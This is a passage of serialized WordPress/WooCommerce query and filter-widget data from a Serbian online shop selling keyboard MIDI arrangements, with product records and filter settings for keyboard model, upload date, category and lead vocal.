Pa4X","slug":"korg-pa4x","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":390},{"term_id":94,"name":"Korg Pa3X","slug":"korg-pa3x","term_group":0,"term_taxonomy_id":94,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":94},{"term_id":93,"name":"Korg Pa800","slug":"korg-pa800","term_group":0,"term_taxonomy_id":93,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":93},{"term_id":92,"name":"Korg Pa80","slug":"korg-pa80","term_group":0,"term_taxonomy_id":92,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":92},{"term_id":134,"name":"Yamaha","slug":"yamaha","term_group":0,"term_taxonomy_id":134,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"254","filter":"raw","term_order":"0","value":134}],"return":"OK"},{"wp_query":{"query":{"page":"","product_cat":"ritmovi\/namenski","product":"hajde-nek-nocas-gori-balkan-4","post_type":"product","name":"hajde-nek-nocas-gori-balkan-4"},"query_vars":{"page":0,"product_cat":"ritmovi\/namenski","product":"hajde-nek-nocas-gori-balkan-4","post_type":"product","name":"hajde-nek-nocas-gori-balkan-4","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC","berocket_query_var_title":{"new_style":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png","this":{"data":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":6,"description":"","title":"POSTAVLJENO NA SAJT","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":false,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"terms":[{"term_id":369,"name":"23-Jul-2020","slug":"23-jul-2020","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":369},{"term_id":355,"name":"22-Jun-2020","slug":"22-jun-2020","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":355},{"term_id":327,"name":"10-Januar-2020","slug":"10-januar-2020","term_group":0,"term_taxonomy_id":327,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":327}],"operator":"OR","attribute":"pa_postavljeno-na-sajt","type":"checkbox","style":"","x":1763577113,"filter_type":"attribute","show_product_count_per_attr":true,"product_count_per_attr_style":"","hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":true,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":true,"attribute_count_show_hide":"hidden","attribute_count":"0","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs rightpcs","styles_input":{"checkbox":{"bcolor":"696969","bwidth":"2","bradius":"3","fcolor":"f25757","backcolor":"ffffff","icon":"f14a","fontsize":"23","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"757575","line_height":"13","line_border_color":"ffffff","line_border_width":"2","button_size":"24","button_color":"666666","button_border_color":"ffffff","button_border_width":"2","button_border_radius":"99","back_line_color":"d4d4d4"},"pc_ub":{"back_color":"ffffff","border_color":"a672a6","font_size":"16","font_color":"916e91","show_font_size":"18","close_size":"16","show_font_color":"b33db3","show_font_color_hover":"ff5490","close_font_color":"4890c7","close_font_color_hover":"4fa165"},"product_count":"round","product_count_position":"right","onlyTitle_title":{"bcolor":"b58bb5","bwidth":"","bradius":"","fontsize":"13","fcolor":"bd91bd","backcolor":"617bc2"},"onlyTitle_titleopened":{"bcolor":"cf9bcf","bwidth":"","bradius":"","fontsize":"13","fcolor":"bda2bd","backcolor":""},"onlyTitle_filter":{"bcolor":"ba80ba","bwidth":"","bradius":"","fontsize":"13","fcolor":"a379a3","backcolor":""},"product_count_position_image":""},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<span class=\"widget-title shop-sidebar\">","after_title":"<\/span><div class=\"is-divider small\"><\/div>","widget_id":"berocket_aapf_single-30","widget_id_number":"berocket_aapf_single-30","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":null,"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"queried_object_id":9554,"request":"SELECT   lcmp_posts.*\n\t\t\t\t\t FROM lcmp_posts \n\t\t\t\t\t WHERE 1=1  AND lcmp_posts.post_name = 'hajde-nek-nocas-gori-balkan-4' AND lcmp_posts.post_type = 'product'\n\t\t\t\t\t \n\t\t\t\t\t ORDER BY lcmp_posts.post_date DESC\n\t\t\t\t\t ","posts":[{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":1,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":1,"max_num_pages":0,"max_num_comment_pages":0,"is_single":true,"is_preview":false,"is_page":false,"is_archive":false,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":false,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":true,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"name":"Shop Sidebar","id":"shop-sidebar","description":"","class":"","before_widget":"<aside id=\"berocket_aapf_single-25\" class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/aside>","before_title":"<span class=\"widget-title shop-sidebar\">","after_title":"<\/span><div class=\"is-divider small\"><\/div>","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_single-25","widget_name":"Filter Single BeRocket"},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"KATEGORIJA","filter_type":"attribute","attribute":"pa_kategorija","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"0","show_product_count_per_attr":"1","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"0","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"1","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"midi","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_glavni-vokal","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_glavni-vokal","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_glavni-vokal","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_glavni-vokal","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_glavni-vokal","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_glavni-vokal","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_glavni-vokal","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_glavni-vokal","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_glavni-vokal","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_glavni-vokal","custom_taxonomy":"product_cat","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"KATEGORIJA","version":"1.0","filter_id":2527,"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[{"term_id":208,"name":"Pesme","slug":"pesme","term_group":0,"term_taxonomy_id":208,"taxonomy":"pa_kategorija","description":"","parent":0,"count":"1668","filter":"raw","term_order":"0","value":208},{"term_id":204,"name":"Instrumentali","slug":"instrumentali","term_group":0,"term_taxonomy_id":204,"taxonomy":"pa_kategorija","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":204}],"return":"OK"},{"wp_query":{"query":{"page":"","product_cat":"ritmovi\/namenski","product":"hajde-nek-nocas-gori-balkan-4","post_type":"product","name":"hajde-nek-nocas-gori-balkan-4"},"query_vars":{"page":0,"product_cat":"ritmovi\/namenski","product":"hajde-nek-nocas-gori-balkan-4","post_type":"product","name":"hajde-nek-nocas-gori-balkan-4","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC","berocket_query_var_title":{"new_style":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png","this":{"data":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":6,"description":"","title":"POSTAVLJENO NA SAJT","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":false,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"terms":[{"term_id":369,"name":"23-Jul-2020","slug":"23-jul-2020","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":369},{"term_id":355,"name":"22-Jun-2020","slug":"22-jun-2020","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":355},{"term_id":327,"name":"10-Januar-2020","slug":"10-januar-2020","term_group":0,"term_taxonomy_id":327,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":327}],"operator":"OR","attribute":"pa_postavljeno-na-sajt","type":"checkbox","style":"","x":1763577113,"filter_type":"attribute","show_product_count_per_attr":true,"product_count_per_attr_style":"","hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":true,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":true,"attribute_count_show_hide":"hidden","attribute_count":"0","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs rightpcs","styles_input":{"checkbox":{"bcolor":"696969","bwidth":"2","bradius":"3","fcolor":"f25757","backcolor":"ffffff","icon":"f14a","fontsize":"23","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"757575","line_height":"13","line_border_color":"ffffff","line_border_width":"2","button_size":"24","button_color":"666666","button_border_color":"ffffff","button_border_width":"2","button_border_radius":"99","back_line_color":"d4d4d4"},"pc_ub":{"back_color":"ffffff","border_color":"a672a6","font_size":"16","font_color":"916e91","show_font_size":"18","close_size":"16","show_font_color":"b33db3","show_font_color_hover":"ff5490","close_font_color":"4890c7","close_font_color_hover":"4fa165"},"product_count":"round","product_count_position":"right","onlyTitle_title":{"bcolor":"b58bb5","bwidth":"","bradius":"","fontsize":"13","fcolor":"bd91bd","backcolor":"617bc2"},"onlyTitle_titleopened":{"bcolor":"cf9bcf","bwidth":"","bradius":"","fontsize":"13","fcolor":"bda2bd","backcolor":""},"onlyTitle_filter":{"bcolor":"ba80ba","bwidth":"","bradius":"","fontsize":"13","fcolor":"a379a3","backcolor":""},"product_count_position_image":""},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<span class=\"widget-title shop-sidebar\">","after_title":"<\/span><div class=\"is-divider small\"><\/div>","widget_id":"berocket_aapf_single-30","widget_id_number":"berocket_aapf_single-30","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":null,"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"queried_object_id":9554,"request":"SELECT   lcmp_posts.*\n\t\t\t\t\t FROM lcmp_posts \n\t\t\t\t\t WHERE 1=1  AND lcmp_posts.post_name = 'hajde-nek-nocas-gori-balkan-4' AND lcmp_posts.post_type = 'product'\n\t\t\t\t\t \n\t\t\t\t\t ORDER BY lcmp_posts.post_date DESC\n\t\t\t\t\t ","posts":[{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":1,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":1,"max_num_pages":0,"max_num_comment_pages":0,"is_single":true,"is_preview":false,"is_page":false,"is_archive":false,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":false,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":true,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"name":"Shop Sidebar","id":"shop-sidebar","description":"","class":"","before_widget":"<aside id=\"berocket_aapf_single-28\" class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/aside>","before_title":"<span class=\"widget-title shop-sidebar\">","after_title":"<\/span><div class=\"is-divider small\"><\/div>","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_single-28","widget_name":"Filter Single BeRocket"},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"GLAVNI VOKAL","filter_type":"attribute","attribute":"pa_glavni-vokal","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"0","show_product_count_per_attr":"1","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"0","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"1","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"midi","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_duet","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_duet","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_duet","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_duet","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_duet","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_duet","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_duet","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_duet","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_duet","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_duet","custom_taxonomy":"product_cat","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"GLAVNI VOKAL","version":"1.0","filter_id":2390,"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[{"term_id":155,"name":"Mu\u0161ki","slug":"muski","term_group":0,"term_taxonomy_id":155,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"883","filter":"raw","term_order":"0","value":155},{"term_id":156,"name":"\u017denski","slug":"zenski","term_group":0,"term_taxonomy_id":156,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"593","filter":"raw","term_order":"0","value":156},{"term_id":164,"name":"Duet (Mu\u0161ko - Mu\u0161ki)","slug":"duet-musko-muski","term_group":0,"term_taxonomy_id":164,"taxonomy":"pa_glavni-vokal","description":"","parent":0,"count":"21","filter":"raw","term_order":"0","value":164},{"term_id":165,"name":"Duet (Mu\u0161ko - 